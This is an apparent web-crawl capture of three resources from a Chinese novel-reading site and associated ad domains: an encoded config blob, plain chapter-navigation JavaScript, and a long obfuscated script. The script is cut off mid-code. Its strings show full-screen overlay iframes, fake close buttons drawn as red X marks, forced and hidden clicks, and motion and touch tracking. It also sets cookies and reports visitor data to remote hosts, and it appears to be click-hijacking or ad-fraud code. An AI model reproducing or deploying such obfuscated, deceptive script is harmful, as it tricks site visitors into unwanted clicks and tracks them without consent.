

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022tc.w06m32.com:8004/d/6533?t=0.5981392554751277
body_size: 1219
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0n}=\"JF6^Y\"g}1K{Q}Q1Qn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0o1}ssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP^Sdm^7F)nn0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://m.langwx.cc/js/chapter.js?tt=2343545
body_size: 376
content:
//开始阅读
function readbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gobook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function runbook(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(shortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+shortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//目录页分页
function readbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gobookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function runbookjump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}
//目录页分页
function gotojump(shortid,aid,page,type){
	//console.log(type);	
	var url=weburl+"/";
	if (type==2)
	{
		url=weburl+"/"+shortid+"/"+aid+"_"+page+"/";  //章节目录页分页
	}
	else if (type==3)
	{
		url=weburl+"/"+aid+"-"+page+".html";
	}
	else if (type==4)
	{
		url=weburl+"/"+aid+"/"+page;
	}
	else if (type==5)
	{
		url=weburl+"/tag/"+aid+"-"+page+".html";
	}
	//console.log(url);	
	window.location.href=url;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 49328
content:
function a0_0x215a(){var _0x8b661d=['jGvkZ','div','BmjtP','body','fFdKl','&source=','ATtlw','gCook','px;\x20top:','send','5|4|1|3|2|0','gIdhH','charAt','open','aUfKK','&history=','XHnAs','PGPWV','vw;border:none;z-index:2147483646;','onreadystatechange','px;\x20left:','rpmRu','touchend','hidden','GEHER','ZDARd','&t=','&ipnumber=','touches','oCGcB','purl','AgQGA','DMezQ','cLab','clientY','=([^;]*)(;|$)','com_state','DzWNN','com_c_number','add','uUQFB','ZOTmK','lbuxm','location','PphLc','ayTKx','remove','qvsNX','XVycf','string','1836250BWIXEj','quark','childNodes','hbHiE','GvaDP','ixmJE','head','LUASC','144XeRoUo','FpUyw','responseText','yUwxh','toGMTString','getElementsByTagName','message','DNyzM','XNZvI','rcJNe','tEZUx','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','vVUoR','match','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','innerWidth','jlHWQ','sVMdK','hxFnp','hid_height','LedSG','pkXMZ','style','compel_click','bOWGJ','BAGfI','is_not','cwRZN','RqYni','66345jsKspf','offsetTop','status','matter','substr','aqMPM','is_repeat_ip_','split','ivwax','wSYyW','10px','read_time','rpqWC','accelerationIncludingGravity','HRxPS','mzvtv','LKptO','&interval=','3zmpkHQ','JiXlZ','FXsfv','ANRYi','/d/','ElHQM','body{margin:\x200px;}','platform','open_n','cVPYw','DtQLe','show_number','afterend','lt_','&clickp=','7|2|6|8|1|0|9|5|4|3','odrLS','img','aerxe','qQFkh','uuDzW','jYGre','pcurl','DpeaR','wXKnl','height','YaYKc','userAgent','GtxZH','Auqee','GutDe','innerHeight','gIoxZ','ipStE','AUZAe','2753300ChdAjs','user_agent','changedTouches','click','sWUzu','ginHei','mhzPb','ucbrowser','\x20~\x20','BHICx','fqEky','YQVyv','joZQu','tkfwp','JcTzs','addEventListener','com_click_num','ZEEsW','TmuQG','rBjZS','BrBYA','ODdAx','fZKFn','catch','event','rcGCd','kRbwv','skip','mDAFG','top','aVfjT','is_jiexi','getElementsByClassName','QnNgR','QOlvZ','FSubr','&ifrom=','parentNode','getTime','gImg','qZpTt','tLQwL','jXYeB','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','gatzO','UPgad','hzhCs','XVmEA','https://bug.3ctx0g.com:8004/bug?message=','YBIai','TjUJR','ABBBQ','false_clo','width','cookie','iKilr','UEXkp','px\x20!important;','lWTcu','SebfP','init','SqAoM','sFcUn','readyState','setRequestHeader','display:\x20block;\x20\x20width:\x20100%;\x20height:','evetype','aRUcB','jGmUZ','top:','DktFe','vUyOy','CScr','PUxTY','WtkDV','&target=1','BUxAL','jfxDA','DtRmf','touchstart','AbbsE','OHqDs','JYIwi','TtWJe','hid_click_num','clientHeight','OhREx','murl','aSPOY','gtop','pNoOP','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','952712oVRvVT','floor','DeviceMotionEvent','BMbEP','setTime','wcYDZ','1130052OWqyik','length','LTNQL','uiuiui','is_skip','hide','kIBIT','TfLdH','GGoEy','clientX','6KTybCz','good','JRUap','createElement','KJONZ','compel_skip_delay','time','ofWOA','Wkyfa','fVTwz','{background-image:\x20url(data:image/png;base64,','/cc/','yyJYv','hid_state','random','ugeww','ZUJiO','mnXTS','50920OIRgEv','cxjIS','com_pvnum_show','appendChild','PGIuc','JCUPM','is_open','dnpHO','fizuU','(^|\x20)lt_','&url=','XtRha','GET','eUNRZ','ZHZkP','is_com','insertBefore','VaqJd','Xzzbh','xfeEb','rqtrZ','vfDRh','xrpUm','ymVrh','JfmjL','insertAdjacentElement','position','toString','toLowerCase','size','oLpJj','TCtCo','documentElement','scrollTop','BqFgP','IsPC','XnivW','NZguT','pOKab','height:','name','devicemotion','rKqiV','referrer','jeZxF','TZbyP','&se=','WaBWe','hid_c_number','cSty','parse','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','oWPdW','XJOKR','plXfG','RcFZB','iscookie','KIPtK','type','bmfsG','&jiami=1',')\x20!important}','screen','Njzuz','\x20~\x20.','px\x20','ggbnq','OoONJ','gEOQE','application/x-www-form-urlencoded','arrli','JaIPi','wZVav','com_defer','sCook','rKIIl','isCook','px;\x20background-position:\x20-','56545qjhdGs','pOliB','rDYtd','vZHLM','px;','Pplaz','statis_code','PBxCP','?t=','opentime','MTTeW','reserve_height','px\x20-','FeheH','HkVfw','uLqzR','dGlcq','XTZzU',';expires=','now','RYsBw','GEAdj','&target=0','hiheight',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','IDwtT','ONuQU','&open_n=','BRScj','innerHTML','vxGai','wyuWg','126eCjTod','bottom:','RwIcJ','&target=0&is_qie=1','EHntE','MJpdz'];a0_0x215a=function(){return _0x8b661d;};return a0_0x215a();}function a0_0x324e(_0x3a6582,_0x59f0a3){_0x3a6582=_0x3a6582-0x11b;var _0x215ac6=a0_0x215a();var _0x324eac=_0x215ac6[_0x3a6582];return _0x324eac;}(function(_0x3d963c,_0x41730f){var _0x54a7fe=a0_0x324e,_0x28d9ca=_0x3d963c();while(!![]){try{var _0x5df148=parseInt(_0x54a7fe(0x1b6))/0x1*(parseInt(_0x54a7fe(0x257))/0x2)+parseInt(_0x54a7fe(0x1c8))/0x3*(parseInt(_0x54a7fe(0x247))/0x4)+parseInt(_0x54a7fe(0x139))/0x5*(-parseInt(_0x54a7fe(0x159))/0x6)+parseInt(_0x54a7fe(0x24d))/0x7+-parseInt(_0x54a7fe(0x269))/0x8*(parseInt(_0x54a7fe(0x199))/0x9)+parseInt(_0x54a7fe(0x191))/0xa+-parseInt(_0x54a7fe(0x1eb))/0xb;if(_0x5df148===_0x41730f)break;else _0x28d9ca['push'](_0x28d9ca['shift']());}catch(_0x24b401){_0x28d9ca['push'](_0x28d9ca['shift']());}}}(a0_0x215a,0x2f085),!(function(){var _0x4bc4cf=a0_0x324e,_0x95e3c2={'plXfG':function(_0x2f1233,_0x452766){return _0x2f1233==_0x452766;},'GutDe':function(_0x34c5c1,_0x3d29b2){return _0x34c5c1*_0x3d29b2;},'RqYni':function(_0x1dcc5c,_0x51b6b6){return _0x1dcc5c+_0x51b6b6;},'wXKnl':function(_0x3e2a58,_0x576fd6){return _0x3e2a58+_0x576fd6;},'rcGCd':_0x4bc4cf(0x272),'sFcUn':_0x4bc4cf(0x182),'AbbsE':function(_0x1b7666,_0x533e56){return _0x1b7666(_0x533e56);},'JiXlZ':function(_0x45d29c,_0x272527){return _0x45d29c+_0x272527;},'GvaDP':function(_0x1eae54,_0x85cc34){return _0x1eae54+_0x85cc34;},'TfLdH':function(_0x1b9295,_0xe36689){return _0x1b9295+_0xe36689;},'BUxAL':function(_0x20bce1,_0x11768f){return _0x20bce1+_0x11768f;},'GGoEy':function(_0x39696f,_0x582ebb){return _0x39696f+_0x582ebb;},'BqFgP':function(_0x138a38,_0x35ac3f){return _0x138a38+_0x35ac3f;},'HkVfw':_0x4bc4cf(0x123),'DtRmf':'script','wyuWg':_0x4bc4cf(0x160),'pOliB':_0x4bc4cf(0x246),'UEXkp':function(_0xb8b504,_0x63ca37){return _0xb8b504<=_0x63ca37;},'LUASC':_0x4bc4cf(0x1d7),'uUvPc':function(_0x212620,_0x771e96){return _0x212620==_0x771e96;},'jYGre':_0x4bc4cf(0x175),'SqAoM':_0x4bc4cf(0x1ee),'jlHWQ':_0x4bc4cf(0x26f),'eUNRZ':_0x4bc4cf(0x297),'uuDzW':_0x4bc4cf(0x1c7),'PphLc':function(_0x198af4,_0x2dc1bc){return _0x198af4(_0x2dc1bc);},'rDYtd':function(_0x1cd71c,_0x3f3287){return _0x1cd71c/_0x3f3287;},'mzvtv':function(_0x1ab1ad,_0x407f55){return _0x1ab1ad+_0x407f55;},'KDLVs':function(_0x3ad350,_0x5382bc){return _0x3ad350+_0x5382bc;},'jGvkZ':function(_0x15ea60,_0x214fce){return _0x15ea60+_0x214fce;},'aVfjT':function(_0x56f02e,_0x2fc5ec){return _0x56f02e+_0x2fc5ec;},'aerxe':_0x4bc4cf(0x273),'rKqiV':function(_0x59cbca,_0x5e1477){return _0x59cbca(_0x5e1477);},'vfDRh':function(_0x2eba06,_0x516b13){return _0x2eba06+_0x516b13;},'JcTzs':_0x4bc4cf(0x164),'wweQc':function(_0x3bd88a,_0x33008f){return _0x3bd88a(_0x33008f);},'ixmJE':_0x4bc4cf(0x127),'JRUap':_0x4bc4cf(0x20f),'WaBWe':function(_0x26babd,_0x9b6c44){return _0x26babd!=_0x9b6c44;},'dGlcq':function(_0xdb98b0,_0x1ad34e){return _0xdb98b0+_0x1ad34e;},'ggbnq':_0x4bc4cf(0x16e),'PGIuc':function(_0x461109,_0x167ddd){return _0x461109+_0x167ddd;},'QnNgR':function(_0x300dd3,_0x5e08b8){return _0x300dd3+_0x5e08b8;},'gIoxZ':function(_0x355e5d,_0x23dc49){return _0x355e5d+_0x23dc49;},'sWUzu':function(_0x2a18fd,_0x42abf3){return _0x2a18fd(_0x42abf3);},'BkOZR':'&ctype=','Auqee':'&jstime=','cVPYw':function(_0x5d3332,_0x2a6454){return _0x5d3332(_0x2a6454);},'pkXMZ':_0x4bc4cf(0x179),'XTZzU':'micromessenger','zkirH':function(_0x541a33,_0x315bad){return _0x541a33!=_0x315bad;},'oCGcB':function(_0x38be9d,_0x22abc4){return _0x38be9d+_0x22abc4;},'PrRyq':_0x4bc4cf(0x236),'JCUPM':function(_0x4b3080,_0x41d701){return _0x4b3080>=_0x41d701;},'JaIPi':_0x4bc4cf(0x192),'MJpdz':function(_0x99aa4a,_0x54b3bb){return _0x99aa4a>=_0x54b3bb;},'LedSG':_0x4bc4cf(0x1f2),'odrLS':_0x4bc4cf(0x14f),'BaPgj':function(_0x240fa5,_0x52699d,_0x4df0c0){return _0x240fa5(_0x52699d,_0x4df0c0);},'wjrom':function(_0x43f78e,_0x47214d){return _0x43f78e+_0x47214d;},'iKilr':function(_0x44b274,_0x47171a){return _0x44b274+_0x47171a;},'mDAFG':_0x4bc4cf(0x262),'uLqzR':'?is_not=','oWPdW':function(_0x53a49d,_0x50df25){return _0x53a49d<_0x50df25;},'joZQu':function(_0x23f724,_0x3b5ff1){return _0x23f724-_0x3b5ff1;},'fVTwz':function(_0x30bffc,_0x239b1d){return _0x30bffc(_0x239b1d);},'pOKab':function(_0x5570dd,_0x5a0dad){return _0x5570dd+_0x5a0dad;},'LKptO':_0x4bc4cf(0x15c),'gEOQE':_0x4bc4cf(0x1bc),'xrpUm':_0x4bc4cf(0x169),'PBxCP':_0x4bc4cf(0x1ce),'jeZxF':function(_0xe307fc,_0x2d21af){return _0xe307fc+_0x2d21af;},'YBIai':function(_0x50a0f1,_0x2f5eda){return _0x50a0f1+_0x2f5eda;},'LPlZw':_0x4bc4cf(0x1a7),'OoONJ':function(_0x30aa0c,_0x1bb092){return _0x30aa0c+_0x1bb092;},'oLpJj':function(_0x2eaafb,_0x3c2672){return _0x2eaafb+_0x3c2672;},'BmjtP':'\x20~\x20','ZEEsW':_0x4bc4cf(0x216),'XtRha':function(_0x27725c,_0x6d1b96){return _0x27725c+_0x6d1b96;},'GtxZH':function(_0x1de913,_0x59e634){return _0x1de913+_0x59e634;},'kRbwv':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','qZpTt':function(_0x28af99,_0x160bf7){return _0x28af99+_0x160bf7;},'GEHER':_0x4bc4cf(0x1af),'GEAdj':function(_0x14dd6e,_0x7edb6a){return _0x14dd6e+_0x7edb6a;},'TjUJR':function(_0x2ee89a,_0x16b8df){return _0x2ee89a===_0x16b8df;},'ATtlw':function(_0x400326,_0x19be0c){return _0x400326==_0x19be0c;},'ayTKx':function(_0x4af652,_0x335e69){return _0x4af652==_0x335e69;},'bVjFN':function(_0x2cd4cb,_0x523f1a){return _0x2cd4cb+_0x523f1a;},'hbHiE':function(_0x16adcb,_0x88e50){return _0x16adcb+_0x88e50;},'BMbEP':function(_0x481bd2,_0x109281){return _0x481bd2+_0x109281;},'FSubr':function(_0x30684d,_0x4d5a76){return _0x30684d+_0x4d5a76;},'DIiKM':_0x4bc4cf(0x12b),'arrli':_0x4bc4cf(0x261),'eGHkq':_0x4bc4cf(0x128),'yUwxh':function(_0x284e4c,_0xdff5dc){return _0x284e4c<_0xdff5dc;},'RcFZB':_0x4bc4cf(0x258),'rpqWC':function(_0x434385,_0x18300b){return _0x434385<_0x18300b;},'VaqJd':function(_0x42bd33,_0x334a34){return _0x42bd33*_0x334a34;},'PUxTY':function(_0x12b0e2,_0x3e6dc3){return _0x12b0e2>=_0x3e6dc3;},'rpmRu':_0x4bc4cf(0x176),'lbuxm':function(_0x3f24a4,_0x167540){return _0x3f24a4>_0x167540;},'aRUcB':function(_0x235747,_0xae814c){return _0x235747<_0xae814c;},'fZKFn':function(_0x53dc90,_0x33e5e1){return _0x53dc90*_0x33e5e1;},'ONuQU':function(_0x63f6a0,_0x65dd42){return _0x63f6a0+_0x65dd42;},'YQVyv':function(_0x28b5b2,_0x4a4bf3){return _0x28b5b2>=_0x4a4bf3;},'ABBBQ':function(_0x238000,_0x180900){return _0x238000+_0x180900;},'Pplaz':_0x4bc4cf(0x275),'ipStE':function(_0x16e557,_0xb6603){return _0x16e557+_0xb6603;},'XrQwP':function(_0x433140,_0x539a38){return _0x433140!=_0x539a38;},'EOORE':'touchstart','Wkyfa':function(_0x7cdf9f,_0x459f54){return _0x7cdf9f/_0x459f54;},'TZbyP':function(_0x49c9d0,_0x1f100b){return _0x49c9d0+_0x1f100b;},'fFdKl':function(_0x411d1b,_0xbeeb1){return _0x411d1b+_0xbeeb1;},'BrBYA':function(_0x3d2a80,_0x5bf85b){return _0x3d2a80+_0x5bf85b;},'Njzuz':function(_0x37a36c,_0x551696){return _0x37a36c+_0x551696;},'tEZUx':function(_0x24d452,_0x327a1c){return _0x24d452+_0x327a1c;},'jGmUZ':function(_0x15065d,_0xd3ee20){return _0x15065d==_0xd3ee20;},'mhzPb':function(_0x464c57,_0x58a770){return _0x464c57+_0x58a770;},'tLQwL':function(_0x2e748e,_0x235795){return _0x2e748e+_0x235795;},'BHICx':_0x4bc4cf(0x290),'cmoHQ':_0x4bc4cf(0x167),'zaYOi':function(_0x500ae7,_0xd0b4cf){return _0x500ae7*_0xd0b4cf;},'ZUJiO':_0x4bc4cf(0x173),'kIBIT':_0x4bc4cf(0x145),'JYIwi':'px;\x20background-size:\x20','rqtrZ':_0x4bc4cf(0x224),'ElHQM':function(_0x11467c,_0x152e77){return _0x11467c+_0x152e77;},'vZHLM':function(_0x30d785,_0x1b955c){return _0x30d785+_0x1b955c;},'rKIIl':function(_0x262841,_0x1e9839){return _0x262841+_0x1e9839;},'FuNwj':function(_0x40e27e,_0x5f2a96){return _0x40e27e+_0x5f2a96;},'ofWOA':'height:\x20','rBjZS':function(_0x1a638a,_0x4dd035){return _0x1a638a-_0x4dd035;},'WtkDV':function(_0x282e51,_0x5dc9dc){return _0x282e51*_0x5dc9dc;},'NZguT':_0x4bc4cf(0x12c),'dnpHO':function(_0x232466,_0x5edc83,_0x273960){return _0x232466(_0x5edc83,_0x273960);},'EHntE':'del','ZDARd':function(_0x573a8d,_0x33d827){return _0x573a8d+_0x33d827;},'bmfsG':function(_0x2b0c22,_0x2eea86){return _0x2b0c22+_0x2eea86;},'FeheH':_0x4bc4cf(0x186),'XVmEA':function(_0x338fe8,_0x2beb44){return _0x338fe8<=_0x2beb44;},'ivwax':function(_0x369388,_0x947f38){return _0x369388+_0x947f38;},'ZKtKE':'display:block;position:fixed;width:10%;left:','mnXTS':function(_0x3a322e,_0xcc31d0){return _0x3a322e*_0xcc31d0;},'vUyOy':function(_0x293ad5,_0x454c01){return _0x293ad5>=_0x454c01;},'AgQGA':_0x4bc4cf(0x1c0),'XHnAs':function(_0x2c882c,_0x313178){return _0x2c882c+_0x313178;},'XnivW':_0x4bc4cf(0x1d4),'UPgad':function(_0x581b1f,_0x133a78,_0x33ef4d){return _0x581b1f(_0x133a78,_0x33ef4d);},'PGPWV':_0x4bc4cf(0x11e),'cwRZN':function(_0x6b7ea6,_0xa02be6){return _0x6b7ea6==_0xa02be6;},'BRScj':function(_0x18b2a1,_0x5d6ce9){return _0x18b2a1+_0x5d6ce9;},'BiXcO':_0x4bc4cf(0x230),'pNoOP':_0x4bc4cf(0x13d),'yxJKo':function(_0x403aa7,_0x496d4b){return _0x403aa7+_0x496d4b;},'TmuQG':function(_0x3635d7,_0x559db6){return _0x3635d7+_0x559db6;},'DktFe':function(_0x46ff07,_0x3db11b){return _0x46ff07+_0x3db11b;},'Xzzbh':function(_0x14c61d,_0x597583){return _0x14c61d>=_0x597583;},'kXMMD':'is_com','DpeaR':function(_0x3c6dcf,_0x59d634){return _0x3c6dcf<=_0x59d634;},'AUZAe':_0x4bc4cf(0x1a4),'KIPtK':function(_0x4b4a04,_0x30f235){return _0x4b4a04(_0x30f235);},'BAGfI':function(_0x316912,_0x311c18){return _0x316912*_0x311c18;},'vVUoR':_0x4bc4cf(0x251),'HRxPS':'skip','sVMdK':function(_0x4039bb,_0x1051f6,_0x1c5b34){return _0x4039bb(_0x1051f6,_0x1c5b34);},'cxjIS':function(_0x1b4bf8,_0x1b17bf){return _0x1b4bf8!=_0x1b17bf;},'MTTeW':function(_0x30b1ac,_0x1a848e){return _0x30b1ac+_0x1a848e;},'fizuU':_0x4bc4cf(0x22c),'OHqDs':function(_0x37583d,_0x536fef){return _0x37583d==_0x536fef;},'XVycf':function(_0x3f74c8,_0x39bafb){return _0x3f74c8*_0x39bafb;},'hzhCs':function(_0x1fa511,_0x1dd0e9){return _0x1fa511(_0x1dd0e9);},'jNZPj':_0x4bc4cf(0x292),'pnLDS':function(_0x2181cc,_0x1223ba){return _0x2181cc+_0x1223ba;},'ETfXp':_0x4bc4cf(0x250),'ZHZkP':function(_0x3efe40,_0xae5872){return _0x3efe40/_0xae5872;},'AJCqj':function(_0x4c97e3,_0x3a9ec1){return _0x4c97e3(_0x3a9ec1);},'jfxDA':function(_0x364fd7,_0x4fefd6){return _0x364fd7(_0x4fefd6);},'IDwtT':function(_0x54d29f,_0x516b3e){return _0x54d29f+_0x516b3e;},'TtWJe':function(_0x45d0ca,_0x37c6ad){return _0x45d0ca*_0x37c6ad;},'OhREx':_0x4bc4cf(0x1d3),'RYsBw':function(_0x5763d2,_0x426b4a){return _0x5763d2+_0x426b4a;},'JfmjL':function(_0x3ddfc3,_0x1702ee){return _0x3ddfc3+_0x1702ee;},'qQFkh':function(_0x2d479a,_0x36587b){return _0x2d479a*_0x36587b;},'AZCIt':function(_0x18c5df,_0x4c1abd){return _0x18c5df*_0x4c1abd;},'ANRYi':function(_0x4fee47,_0x13d7e1){return _0x4fee47+_0x13d7e1;},'XJOKR':function(_0x5f4395,_0x2054b9){return _0x5f4395+_0x2054b9;},'DMezQ':'[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0@@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0@@F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','KJONZ':_0x4bc4cf(0x162),'YZGwY':function(_0x44cbcf,_0x41a9cc){return _0x44cbcf(_0x41a9cc);},'qvsNX':function(_0x76774c,_0x2b2d81){return _0x76774c*_0x2b2d81;},'xfeEb':function(_0x38f7b2,_0x596968){return _0x38f7b2*_0x596968;},'gatzO':function(_0x16c2bb,_0x312048){return _0x16c2bb+_0x312048;},'fqEky':function(_0x139f06,_0x316db4){return _0x139f06+_0x316db4;},'lWTcu':_0x4bc4cf(0x141),'RhEzs':'Content-type','TCtCo':_0x4bc4cf(0x130)},_0x27acf9=Math['random']()[_0x4bc4cf(0x284)](0x24)[_0x4bc4cf(0x1ba)](Math['floor'](_0x95e3c2[_0x4bc4cf(0x281)](_0x95e3c2[_0x4bc4cf(0x1db)](0x6,Math[_0x4bc4cf(0x265)]()),0x2)));if(_0x95e3c2['cwRZN'](null,window[_0x27acf9])){var _0x188c53=window[_0x27acf9]={},_0x1cca7c=0x0,_0x573027=0x0,_0x2e30a1=0x0;if(_0x188c53['$']=function(_0x196665){var _0x30f3c5=_0x4bc4cf;return'.'==_0x196665[_0x30f3c5(0x1ba)](0x0,0x1)?document[_0x30f3c5(0x20b)](_0x196665['substr'](0x1)):_0x95e3c2[_0x30f3c5(0x121)]('#',_0x196665[_0x30f3c5(0x1ba)](0x0,0x1))?document['getElementById'](_0x196665[_0x30f3c5(0x1ba)](0x1)):document[_0x30f3c5(0x19e)](_0x196665);},_0x188c53['rc']=function(_0x1cbfa4){var _0x144734=_0x4bc4cf,_0x353d15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x3004e7='';for(i=0x0;i<_0x1cbfa4;i++)_0x3004e7+=_0x353d15[_0x144734(0x16b)](Math[_0x144734(0x248)](_0x95e3c2[_0x144734(0x1e6)](0x33,Math[_0x144734(0x265)]())));return _0x3004e7;},_0x188c53['gCook']=function(_0x367d2a){var 